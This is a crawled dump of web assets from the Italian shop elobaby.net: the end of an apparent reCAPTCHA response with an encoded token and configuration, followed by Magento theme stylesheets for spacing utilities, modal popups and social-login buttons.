h/[base64]/DhcKVw4grGcKrw4o1wowjw7/[base64]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[base64]/ZMKkIV7CkcO0eSIvw4jDqcKSJcKDAUPCvhLDs8K1wozDnlwtYH4LwqgYw6MKw5fCu3zDp8Ksw6zDlAY8XAYVwp5ZKjcOJm/DhMOVMsOoCEt3Fg7DgcKCJHfCo8KTM27CtcOQA8O7w5F8wrYmSwXCgcKXwozCucKKw4nDk8Olw4rCtMObwoPCvMOmT8OUYSzDn3XCmcO0XMK/wrRceXRJTBfCpy08dT7CqDMHw7UjWldJDsKEwpHDusOewr/CpG7CtVnCgnlOWcOIecKpwr5SOTzCn2pGw4paw5/Crx9AwqjCkzLDv3wZAxzDoi3DnR5Vw5p+RcOtbsKpJ27Cv8OPwqHCtcOfw7rDl8OpWsKuXsOJw55CwpPDh8OFwoo/[base64]/DtSorw4cTw7zCk03ChSdOCllWVHktwo3CjsOlLMKAVAUiVMOSwoDCksOFw43CscOCwo0zEDjDgSccw40JQsOJw4HDj1fDo8K6w6YOw7zCgMKrfS/CisKow7XCulYnFHLCkcOgwrxJOkhqUcO/w7/CuMOMEGYTwrHCvsOnw77CvcKawqUwCsOfIsOww7oKw4rCu3lLdnlpQMOhGV3Cj8OTKVxQw4XDj8Kew6pSeBnCtA3DnMOZAsOVeQ/CmhdFw6YfEWPCk8KFdcK7Jm91TsKcFEpzwqI1w5jCgMOCRhHCpm1+w6XDscKQwqMuwp/Di8O1wqzDmUTDpgJpwqjCkMO7woERPmZ4w7R9w4cmw53Cq3hHcXLClD3CiQBxORtvK8O2YD0OwotJYjlmTw/[base64]/[base64]/DncOmw6pfEsKawqDDv3fDrhFIwo00wo94worCjA1Hw7rDnF7Dp8OufQwkAmIgw6HDpXhtw4xBAn89fC1DwqQxw73CqwTCoybCl2ZAw700w5Bnw6xPccK4Bm/[base64]/CjxQHw6LDmTDCtsKSGMOHw5h3w7pRQxwDHg55w4vCrTFlw7bCkDrCvRM6SxXClcOAVWDCrcK0QMOTwpBAwpzCh2Q+wocQw5kFw7nDs8OdKFHCr8O+w5nDohnDpsKIw5vDvsKjfcK1w5nDqWcELMKUwot7InZWwp/DijvDoDE6CkXCk0nCvExHP8OECQcKwpIOw65uwofCh0TDogzCl8OgbXZTNsO6WAjDpUsmDmgdwprDg8OtL0xEVMKaQMKmw7k+w6nDvMO4wqBPPRg2AFVtN8KQZcKvdcOJA1vDv3HDl37Cl3JJQh0ywrFyNHLDrGU0D8KUw60pM8Kzw4Ziw6pxw5XCvMKiwr/DlxDCmE/[base64]/fybDvMORFMKow6rCrh/[base64]/bXUHacKkDcKUR3nChFDCjsOQOQHCocKxP8OSYcKSw7hMQsOnIsOhCTxSN8KzwrZiYGHDk8OcCcOpO8O6e2nDtMOKw7TCs8OZdl/DjC9Bw6okw63DhcKWw6UMwq1vw5XCpcOSwpMTw6c/w64Nw4jCv8KmworCnjzCo8KkfA7DhiTDowPCvxPDjcOGMMObQsOEw47CrcODUS/CicK7w7ZkMzzCkMOxRMOUDMOZP8KvZl7DnBjCqSrDvTMyGWgeXEkgw75bw47ChxfDi8KbU210AwrDscKPw5QMw7FJSQrChsOyw4PDnMOcw4PDmxrDusOPw480wr/DqsKKw5FvKQbCncKJS8KyC8O+R8OgD8OpUMK9Il8CThrCjV/CocOvTUHCvcKMw57CocOBw4bClAzCtjc6w6TCvV0wVgLDuWMaw4DCp2PDsD8FeBPCkih9B8KYw5M/[base64]/ChMOFwo5sw5nDn8OvGcO4wps/wq3CtTB9wo3DhhjCoQ96wppHw5VOJcKIaMOQYcKIwpZnw5TCuXdhwpLDiwJRwqULw7VaAsOyw4AYesKjKsO3wqdvA8K0A07CiirCgsK4w5ITRsOfwqfDhHDDlMK0X8OcBMKgwoolLT1zwp9Ow6nCq8OAwq0Fw6gwEEcCYTDCoMKuSsKtw7/CqMKRwrtIw7gQMMOJRGHCrMOnwpzCr8OMw79GPMKYQGrCi8O2wqLDj05SB8KHIg7DpCfCpcOeJjoWw7l+C8OTwr3CgXtTLU90wo/[base64]/CjW3DgcK1GDzCjcKjRRPDmsO5w5U0VcOSw7PCvFLDvsO6F8KddMOKwrvDlG7CiMKAYsOrw6jDiid0w4BJUMO1wpfDg2ogwoYfwrrCkRnDi30Cwp3DlS3DjhMHC8KtOkzCuHV7ZsKiEnUYWMKAC8K9FgjCllvDgsOcW3FXw7ZcwrQ0GcKmw7LCh8KCTl/Cr8OUw6kKw5QIwppkeUvCsMKow7sTw6TDoS3DuWDCpsOxMsO7fydZAil9w6/[base64]/DjsKTD2daw7zDuWVWwoFiWzF5wpXDhcOnw5fCjsKhbMOCw63CgcKmcMONa8OCJ8OJwow4Q8OHCMKxCMKtFUfDqSvCrWjCiMKLHx3CvMOiS3PCq8KmScOJF8OHHMOEwr7Cnz7DvsKxw5Q2MMKaKcOZRkZRS8K9w7rDq8Klw7Idw57DriXCv8KaNQ/[base64]/IsKBbRrCkShHRsK6I25lwprDvXrDnsOzwopKGRo2w6oKw6fCuMOEwpjDq8KRw7dtDsOkw4wAwqvDlsOzVsKIwoQdbHrCrgjCvsOFwrzDvjUFwphBb8OmwoPDkcKRCsOKw693w6/[base64]/w7YCdsKFI0/CqTY/YmXDlsOqwo9oZ8O6c8KqwpAZbcObw7NuSEomwp7DscKgPVnDhMOuwonDn8OnWQoIw5s6NkAvGwTDrydudFN8woLDjEYxXHxcb8O5wojDqcKLwoDDhH1bMAvCgMK0BsKJAMKDw7vClDxHw7M6KW7DvW9lwovChS4Hwr/DmCHCsMOoCMKjw5YPw75LwoUQwq47wp9Lw57CtS8DKsOjesOzCj/[base64]/Di21MCFPCp2IVwpotwrXCt1U9w6sAGgHDjMK4wqzCminDvMOjwqxbfcKlSMKmNyIkwpLCuRvCqMK/DS1JeW9vZSDCoRkmXg4Qw745ZD0RfsOUwqguwpPChcO3w6LDl8OaCwdowoPCnMKFTmYTw5HChQAhdMKXJkdlWjLDpMOYw6/CqsKBTsO2JX4swod8fxvCn8OIWWTCsMKnEcKhcWLCssKtLlcjPcO6RkLCvMOJeMK7w7vChS5ywpDCkkgLfcOjGsOBSlwhwpzDtjQZw5k1CjAYMWEAOMKnak5lw45Ow5LCiSd1TBLCrWHCv8KdJAcRwpVsw7dlOcOMcn1kw5HCiMKDw54hwojDtm/CpMKwOC41CCwDwohgRcO9w5nCiTUlw63DuG9OaWDDlcOZw4TDv8OTwp4cw7LDiC1IwpXDvcOzOcKgwqYxwqjDjmnDicOIPClFRcKNwoc8W2MDw6AYOGo8SsOmIMOJwo7CgMOJLCFgDhE/ecK1w6FAw7N8cD/[base64]/VMKvaDNPe8OIwpnDvSpnw7DCnCbDrXHCunzDgcOgw5Flw5XCu1jDhStcw60UwoPDpMOrwpklQG/DvMOVXSp2Vl9NwrduOFbDpcOaQsK5Jz9Nw4hMwpNwHcK9T8ONwp3Do8Obw73Dhg4vWcKyP1zCmCB0OhIdw4x7HGgEeMKyFUlcVQhSYT4FdgMcP8OZNyd+w7DDjXrDpMKnw7Ekw6bCvhjCvXRyecKRwoDCvEMVB8KSG0HCoMOCwq0lw4fCjEYqwojCmMO/[base64]/DrcKzYcOQBcOkFTp/LcOKw47CpRsuwqPDvVQRw5BKw5LDgRJiSsKrIcK6QMOlZMO4wp8nJcOEGAXDocOpcMKfwo4FblzDrsKnw7nDjC/Ds2gmX1lVIUgAwpDDnUDDm1LDlsOgNy7DjCXDu2vCqELCkMKAwrMjwpwCUBZfw7fCqVArw4zCtsOywqrDoHEUw63DpnQdfFlew513S8KGwqPCsi/[base64]/CtMKAGsOLwr0qd8OCNsOhLsOGLsKkYn7Cpx19csKkbsKIWBBswqbDqcOqwp0jMMOgRFLDkcO7w4DCt30dc8O0wqprw4oAw5bCsmk8TMKqwotMLsOhwqcrdkcIw53Dk8KfUcK/w5DDjMKXI8KIRwbDi8O2wrx0wrbDhMO+wpjDrcKzZMO3LA5iw5QXfMOTaMO1XloAwqNwbDDDi2VJBm8rwobCqcK7w6Uiw6nDjcOGBynCsnjDv8OVH8Kiw6zCvEDCscK/KsOHEMOoV1FJwr0SSMK7H8KMOsKww67CuXXDrMKFwpQJIsO0ZBzDvUZew4ETT8OuBSdccsOSwqtCd2/Cp3XDpUvCpxPCgGVBwrACw4XDoQDChgoRwrduw73CjgnCr8K9d0/[base64]/DqQ7DsMKKMwMGKAbCgTJxw5IpW8K3w6TDljRywpI8wpfDkgzCnhLCo0zDisKDwptcG8KeBsKbw450woTDrBXDisOPw4PDucKBVcKDA8OIYG1zw6LCnAPCrCnCkWQvw4t1w7bCscO0wqx+L8KRAsOMw6PDpcOyfsKgwrTCmnjCtF/CuQ/Cgk5zw695UsKgw4hISHw7wqPDu3BbfyDDqSLCjsOydwdbw7nCswPDu3U2w6hXwq7DjsOXwpx7IsKxKsKGBMODw5AjwrDCmR4QJcOwI8Kjw4nCk8Kewo/Dv8Kpb8KQw5TCpcOjw6bCtMKTw4giwpZiZCMwecKJwoHDgsK3NlJHHnITw4AuFgTDrMOAGsOwwoHCnsOHw5TCocOoJ8KNXCvDlcK+RcOQQQnDucKywpt4wpTCgMOYw6jDmQnCgHLDkcKTSCDDlm/DilF4wrzDpsOlw7gVwonCkcKUDMKgwqLClMK2wq50bsKlw7LDhhzDgXDDsDzDgSzDksOpB8KZwq/Cn8KcwrvDg8KCw6HDo0TDusOML8OrLRDCucO6csKbw4BeEVkOCcOnW8KVcghaLW3DhcKUwqPCq8Ovw4MAw6YafgDDi2TCmGzDsMOxwprDv1sRw6dhCWYtw5vDlRLDrAM7GmrDkwpPw5nDvF/Cu8K0wobDry3DlsK3w6Y5w5dswoUYwq3Cl8KVwovCuC1ROjtZdEYqwr7DiMOUwq7CqsKawqjCiEjCnEoVfC4raMKZJmDDoBodw7LChMKAKMOBwoIEHsKPw7XCicK8wqIew7zDvMOAw77DqsKSbsKLXzfCgMKjwojCujPDpznDt8K0wo/DlztRw7khw7dDwpzCkcOneydLQRnDmsKfNS/DgMKxw5jDnz8xw7vDkw3DiMKkwqvCuxLCmDNyIG0zwq/Dh1jCoENsZ8OMw4MNQybDkzw9UsKZw63DklNZwq/[base64]/Cv2sGw6F4wqhtEzXDkMKrBlUpODtFwqLDnh1wwpnCiMK2RDzCjMKNw7HCjVLDhHjCssKzwrvCmcKgw5gXa8Obw4rChV7CjW/CqWPCty1Awo1Nw47DjwzDkzZkAsOEQ8KJwqQMw5w1DQrCnBh8wqd8EcK8Lit/w6k7woFFwpJsw6rDm8Ocw73DhcK2w7oKw5l7w6/DjcKJQGHClMKCH8K0wqxnbsOfZAEVwqN/w5bCo8O6ICpkw7Mgw4fCsRJow7ZlQyV7HsOUDTfCqMOzw7zDh2PCnAQLVHpYBsKbTsOIwqjDpTl4MF3Ct8OACcOEdntGFy9iw7fCm2oMEnQHwp/DosOjw4RZwojDrnRaaw8UwqLDhSpFw6LDvsOlwo8Aw4k0c07CtMOQL8KVw6MJDsKXw6pKRD7DosOXX8OjasOsYA7CuG3CnVvDpGvCoMKGA8K9I8KTK1zDuA3DhwvDl8Kew4/CrcKTw6UnV8Okw4BANw/CskTCtH/CqnjDkRY6X3DDo8O1w6fDjsK9wp7Ch2NaVFDCqllxe8Kmw7vCicKDwonCvgvDvycAEmwsKzdHYkvChGTDj8KYwpbCkMKXVcOSwqbDucOzQ0/[base64]/CvinChggqw4tIwq3Dk8KCwrgEecKhw5Zaw6xQBjoXw7VGeXoSw7fDsy/DiMOEFsO8EsOxG08FUQg3wojCmMOpwqZMVcO8wqAdw68Rw6PCjMKFCW1NGFzCt8Onw7PCkxLDrsOyE8KqNsOLTwXCocK0Z8KEP8KGSSbDrhQ4b0HCr8OKLsKww6zDnMKLIcOIw40uw7MdwrjDlgl/eCPDqG/[base64]/[base64]/DtggOwonCrTpXwpPDvU8CU8OkF8OkICLDr8KqwpDDpznDkV4pHsOBw6zDnsOqUmjCssKQPcOxw7U/[base64]/DjMKIwpoEwpU/VD0oNirDtwHDvRfCuGfCusKBQsO/wo3DlXHCoCUnwo4FD8KwakvCuMKgw6LDj8ORL8KZaAVwwrZ1wpkkw743wpACTMOfOAMjLSt1fsOzNFjCk8KWw5tNwqTDhxVlw4V2wrwMwp4PDGJcIV8cB8OVUVXClWbDo8Ode3RuwqPDjcOjw6oawrPDon4ESSwWw6/CjcKSJcO7NcKqw7tnUhDChRLCgDctwrJvA8KTw5HDrcOBccKHX3bDp8KOQMORIMK7RnzDrsOHwrvCrELDtFZ/wrYuTMKNwqwmw5nCjcOjHzTCq8OAwrEzKhBbwrIJWA8\\u003d\x22],null,[\x22conf\x22,null,\x226Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.elobaby.net:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/it/policies/privacy/\x22,\x22https://www.google.com/intl/it/policies/terms/\x22],\x22N03mjFlmJLqVoLjnN2KAKDHZTaUwyYkZ0zlmGU8bLr8\\u003d\x22,1,0,null,1,1768549261114,0,0,[174],null,[229],\x22RC-kjJiLM6oQK7RTg\x22,null,null,null,null,null,\x220dAFcWeA4cuRT35W1_vmCl9Y5R7wOxSCyy59oCWH9w0OpkQhggNkdFNuJfkRFFr4DEU8HElpRzCX_iWp5Wy4ibZQILei37GEMhCA\x22,1768632061251]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/theme_default.css
body_size: 1651
content:
#maincontent{min-height:400px}.padding5{padding:5px}.padding10{padding:10px}.padding15{padding:15px}.padding20{padding:20px}.padding25{padding:25px}.padding30{padding:30px}.padding35{padding:35px}.padding40{padding:40px}.padding45{padding:45px}.padding50{padding:50px}.padding55{padding:55px}.padding60{padding:60px}.padding65{padding:65px}.padding70{padding:70px}.padding-top5{padding-top:5px}.padding-top10{padding-top:10px}.padding-top15{padding-top:15px}.padding-top20{padding-top:20px}.padding-top25{padding-top:25px}.padding-top30{padding-top:30px}.padding-top35{padding-top:35px}.padding-top40{padding-top:40px}.padding-top45{padding-top:45px}.padding-top50{padding-top:50px}.padding-top55{padding-top:55px}.padding-top60{padding-top:60px}.padding-top65{padding-top:65px}.padding-top70{padding-top:70px}.padding-right5{padding-right:5px}.padding-right10{padding-right:10px}.padding-right15{padding-right:15px}.padding-right20{padding-right:20px}.padding-right25{padding-right:25px}.padding-right30{padding-right:30px}.padding-right35{padding-right:35px}.padding-right40{padding-right:40px}.padding-right45{padding-right:45px}.padding-right50{padding-right:50px}.padding-right55{padding-right:55px}.padding-right60{padding-right:60px}.padding-right65{padding-right:65px}.padding-right70{padding-right:70px}.padding-left5{padding-left:5px}.padding-left10{padding-left:10px}.padding-left15{padding-left:15px}.padding-left20{padding-left:20px}.padding-left25{padding-left:25px}.padding-left30{padding-left:30px}.padding-left35{padding-left:35px}.padding-left40{padding-left:40px}.padding-left45{padding-left:45px}.padding-left50{padding-left:50px}.padding-left55{padding-left:55px}.padding-left60{padding-left:60px}.padding-left65{padding-left:65px}.padding-left70{padding-left:70px}.padding-bottom5{padding-bottom:5px}.padding-bottom10{padding-bottom:10px}.padding-bottom15{padding-bottom:15px}.padding-bottom20{padding-bottom:20px}.padding-bottom25{padding-bottom:25px}.padding-bottom30{padding-bottom:30px}.padding-bottom35{padding-bottom:35px}.padding-bottom40{padding-bottom:40px}.padding-bottom45{padding-bottom:45px}.padding-bottom50{padding-bottom:50px}.padding-bottom55{padding-bottom:55px}.padding-bottom60{padding-bottom:60px}.padding-bottom65{padding-bottom:65px}.padding-bottom70{padding-bottom:70px}.margin5{margin:5px}.margin10{margin:10px}.margin15{margin:15px}.margin20{margin:20px}.margin25{margin:25px}.margin30{margin:30px}.margin35{margin:35px}.margin40{margin:40px}.margin45{margin:45px}.margin50{margin:50px}.margin55{margin:55px}.margin60{margin:60px}.margin65{margin:65px}.margin70{margin:70px}.margin-top5{margin-top:5px}.margin-top10{margin-top:10px}.margin-top15{margin-top:15px}.margin-top20{margin-top:20px}.margin-top25{margin-top:25px}.margin-top30{margin-top:30px}.margin-top35{margin-top:35px}.margin-top40{margin-top:40px}.margin-top45{margin-top:45px}.margin-top50{margin-top:50px}.margin-top55{margin-top:55px}.margin-top60{margin-top:60px}.margin-top65{margin-top:65px}.margin-top70{margin-top:70px}.margin-right5{margin-right:5px}.margin-right10{margin-right:10px}.margin-right15{margin-right:15px}.margin-right20{margin-right:20px}.margin-right25{margin-right:25px}.margin-right30{margin-right:30px}.margin-right35{margin-right:35px}.margin-right40{margin-right:40px}.margin-right45{margin-right:45px}.margin-right50{margin-right:50px}.margin-right55{margin-right:55px}.margin-right60{margin-right:60px}.margin-right65{margin-right:65px}.margin-right70{margin-right:70px}.margin-left5{margin-left:5px}.margin-left10{margin-left:10px}.margin-left15{margin-left:15px}.margin-left20{margin-left:20px}.margin-left25{margin-left:25px}.margin-left30{margin-left:30px}.margin-left35{margin-left:35px}.margin-left40{margin-left:40px}.margin-left45{margin-left:45px}.margin-left50{margin-left:50px}.margin-left55{margin-left:55px}.margin-left60{margin-left:60px}.margin-left65{margin-left:65px}.margin-left70{margin-left:70px}.margin-bottom5{margin-bottom:5px}.margin-bottom10{margin-bottom:10px}.margin-bottom15{margin-bottom:15px}.margin-bottom20{margin-bottom:20px}.margin-bottom25{margin-bottom:25px}.margin-bottom30{margin-bottom:30px}.margin-bottom35{margin-bottom:35px}.margin-bottom40{margin-bottom:40px}.margin-bottom45{margin-bottom:45px}.margin-bottom50{margin-bottom:50px}.margin-bottom55{margin-bottom:55px}.margin-bottom60{margin-bottom:60px}.margin-bottom65{margin-bottom:65px}.margin-bottom70{margin-bottom:70px}body{overflow-x:hidden}body.boxed:not(.panel-popup) .page-wrapper{background-color:#fff;margin:30px auto;overflow-x:hidden;position:relative;width:1200px;padding:0 30px}@media (max-width:767px){body.boxed:not(.panel-popup) .page-wrapper{width:calc(100% - 30px) !important;padding:0 15px !important;margin:0 auto !important}}@media (min-width:992px){body.boxed:not(.panel-popup) .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:1200px;margin-left:-600px;box-shadow:none;left:50%;padding:0 30px}body.boxed:not(.panel-popup) .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup) .page-wrapper .header.active-sticky.header9 .middle-header-content{width:1200px;margin-left:-600px;box-shadow:none;left:50%;padding:0 30px}}@media (min-width:992px) and (max-width:1259px){body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper{width:960px !important}body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:960px !important;margin-left:-480px}body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky.header9 .middle-header-content{width:960px !important;margin-left:-480px}}@media (min-width:768px) and (max-width:991px){body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper{width:700px !important}body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:700px !important;margin-left:-350px}body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky.header9 .middle-header-content{width:700px !important;margin-left:-350px}}@media (min-width:1200px){body.boxed:not(.panel-popup).width1024 .page-wrapper{width:1024px}body.boxed:not(.panel-popup).width1024 .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:1024px !important;margin-left:-512px}body.boxed:not(.panel-popup).width1024 .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup).width1024 .page-wrapper .header.active-sticky.header9 .middle-header-content{width:1024px !important;margin-left:-512px}}@media (min-width:1426px){body.boxed:not(.panel-popup).width1366 .page-wrapper{width:1366px}body.boxed:not(.panel-popup).width1366 .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:1366px !important;margin-left:-683px}body.boxed:not(.panel-popup).width1366 .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup).width1366 .page-wrapper .header.active-sticky.header9 .middle-header-content{width:1366px !important;margin-left:-683px}}body.boxed:not(.panel-popup).fullwidth .page-wrapper{width:calc(100% - 60px);margin:0 30px}body.boxed:not(.panel-popup).fullwidth .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:calc(100% - 60px) !important;margin-left:calc(50% - 30px) !important}body.boxed:not(.panel-popup).fullwidth .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup).fullwidth .page-wrapper .header.active-sticky.header9 .middle-header-content{width:calc(100% - 60px) !important;margin-left:calc(50% - 30px) !important}body.boxed:not(.panel-popup) .container,body.boxed:not(.panel-popup) .container-fluid{width:100%;padding:0 !important}@media (min-width:1200px){body.wide .container{width:1200px}}body.wide.fullwidth .container{width:100%}@media (min-width:1370px){body.wide.width1366 .container{width:1366px}}@media (min-width:1200px){body.wide.width1024 .container{width:1024px}}.video-responsive{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-responsive iframe,.video-responsive object,.video-responsive embed{position:absolute;top:0;left:0;width:100%;height:100%}body._has-modal{height:100%;overflow:hidden;width:100%}.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-popup._show{visibility:visible;z-index:999 !important}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:10}.modal-popup .action-close:focus,.modal-popup .action-close:active,.modal-popup .action-close:hover{background:none;border:none}.modal-popup .action-close.disabled,.modal-popup .action-close[disabled]{cursor:not-allowed;pointer-events:none;opacity:0.5}.modal-popup .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-popup .action-close:before{-webkit-font-smoothing:antialiased;line-height:19px;color:#ffffff;content:'x';font-size:19px;font-weight:400;background-color:#2a2a2a;width:29px;height:29px;border:3px solid #fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;padding-left:1px;speak:none;text-align:center}.modal-popup .action-close:active:before{color:inherit}.modal-popup .action-close:hover:before{border-color:#2a2a2a}.modal-popup.confirm .modal-inner-wrap{width:310px}.modal-popup.confirm .modal-inner-wrap .modal-content{padding:20px 15px;font-size:16px;font-style:italic;box-shadow:none;border:none;border-radius:0;border-bottom:1px solid #ebebeb}.modal-popup.confirm .modal-inner-wrap .modal-footer{border:none;background-color:#fff;text-align:center}.modals-overlay{z-index:998 !important;background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/social.css
body_size: 66
content:
#add_button_register_byclass .sociallogin-button.facebook .sociallogin-button-auto .sociallogin-button-icon:before,
#add_button_login_byclass .sociallogin-button.facebook .sociallogin-button-auto .sociallogin-button-icon:before {
    content: "\f09a";
    color: #f1f3f4;
    font: normal normal normal 14px/1 FontAwesome;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 22px;
    padding: 9px;
}

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Scalapay_Scalapay/css/scalapay.css
body_size: 512
content:
